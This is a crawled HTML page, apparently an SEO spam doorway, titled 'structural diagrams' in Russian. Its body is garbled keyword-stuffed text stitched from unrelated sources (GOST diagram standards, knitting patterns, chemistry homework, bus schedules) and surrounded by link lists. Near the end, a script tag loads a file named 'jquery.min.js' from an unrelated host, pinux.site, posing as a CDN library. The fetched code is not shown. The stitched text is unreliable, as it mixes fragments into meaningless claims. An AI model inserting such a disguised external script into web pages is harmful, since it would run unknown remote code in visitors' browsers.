

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-shemy-strukturnye.html
body_size: 3863
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы структурные - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы структурные</h2>
                            </header>
                            <p>6.3.1 Схема электрическая структурная (код Э1) – схема, определяющая основные функциональные. Схемы вязания спицами и крючком с описанием для женщин, детей и мужчин, модели 2017 года. Структурные электрические схемы. Разрабатываются на первом этапе проектирования. Устройство систем видеонаблюдения подчиняется определенным правилам. Структурные схемы. Эта галерея содержит 1 фотографию. Нужен грамотный, аккуратный, пунктуальный. ГОСТ 2.701-84 Единая система конструкторской документации (ЕСКД). Схемы. Виды и типы. Общие. Морской многофункциональный катамаран проекта sds18, построенный на Окской судоверфи, был. 
6.5.1 Схема электрическая принципиальная (код Э3) – схема, определяющая полный состав. У нас собраны все модные модели со схемами вязания женских шапок спицами с описанием. Общепит. На организм человека постоянно влияет внешняя среда, т. е. окружающая природа. Радиоэлектроника для всех. Схемы, даташиты, service manuals, транзисторы - вся электроника у нас. ГОСТ 2.701-2008 Единая система конструкторской документации (ЕСКД). Схемы. Виды и типы. Общие. ГДЗ к 4. Определите тип химической связи и рассмотрите схемы ее образования в веществах. Без кинематической схемы невозможно представить ни один вид оборудования. Речь идет как. Официальный сайт администрации городского округа - город Волжский Волгоградской области. 
Схемы инструкции и сервисные мануалы на бытовую технику разных фирм panasonic, samsung, hitachi и другие. Рассмотрите схемы образования ионной связи между атомами химических элементов : а) калия. Найди ответ на свой вопрос: КАКИЕ ИЗ РЕАКЦИЙ ОБМЕНА , СХЕМЫ КОТОРЫХ: а) BaCL2+ AgNO3 = б) Cu(NO3)2+NaCL=. Наименование подразделений Ф. И. О. начальника Контактный телефон, электронный адрес. Бесплатная библиотека стандартов и нормативов www.docload.ru: Все документы, размещенные. Служба охраны организована на КАУСТИКе в марте 1964-го – за три года до выпуска заводом. 
При самостоятельном строительстве важно хорошо знать устройство стены каркасного дома. Институт по изысканиям и проектированию сооружений связи (Гипросвязь-4) организован Комитет по архитектуре и градостроительству ЛО: о комитете, документы, деятельность. Даклатасвир - инструкция по применению, отзывы и аналоги лекарственного препарата для. 
Расписание международных автобусов. На международных маршрутах, обслуживаемых филиалом. Сервер Информационных Технологий содержит море свободно доступной. Если Вы обнаружили на странице ошибку, выделите мышью слово или фразу и нажмите сочетание. Идеоло́гия (греч. ιδεολογία от ιδέα прообраз, идея + λογος слово, разум, учение </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-rostov-antracit-raspisanie-avtobusov.html">Ростов антрацит расписание автобусов</a></li>
                                <li><a href="r4586-skachat-muzyku-irina-dubcova-vse-pesni.html">Скачать музыку ирина дубцова все песни</a></li>
                                <li><a href="r4586-film-krasnyy-korsar-skachat-torrent.html">Фильм красный корсар скачать торрент</a></li>
                                <li><a href="r4586-vse-ochen-prosto-kniga.html">Все очень просто книга</a></li>
                                <li><a href="r4586-zayavlenie-na-poluchenie-spravki-ob-otkrytyh-schetah.html">Заявление на получение справки об открытых счетах</a></li>
                                <li><a href="r4586-kartiny-iz-bumagi-vyrezanki-shemy.html">Картины из бумаги вырезанки схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Схемы электрические структурные Лаборатория.</li>
<li>Схемы вязания спицами и крючком, различные виды.</li>
<li>Электрическая схема — Википедия.</li>
<li>Структурные схемы построения различных систем.</li>
<li>Электрощиты.Сборка.Проектирование.Схемы. - elektrik46.</li>
<li>ГОСТ 2.701-84 Единая система конструкторской документации.</li>
<li>Компания \ Навис\ - Системы управления движением судна.</li>
<li>Схемы электрические принципиальные Лаборатория.</li>
<li>Схемы вязания женских шапок спицами с описанием модели.</li>
<li>Общепит.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igry-na-planshet-android-sportivnye.html">Скачать игры на планшет андроид спортивные</a></li>
                                            <li><a href="r4586-knigi-po-seo-2015.html">Книги по seo 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shema-podklyuchenie-elektroplity.html">Схема подключение электроплиты</a></li>
                                            <li><a href="r4586-order-and-chaos-skachat-na-pk.html">Order and chaos скачать на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-opisanie-knigi-voyna-i-mir.html">Описание книги война и мир</a></li>
                                            <li><a href="r4586-nachislenie-zarplaty-programma-skachat-besplatno.html">Начисление зарплаты программа скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-fssp-obrazec-avtobiografii.html">Фссп образец автобиографии</a></li>
                                            <li><a href="r4586-drayvera-hp-probook-450.html">Драйвера hp probook 450</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
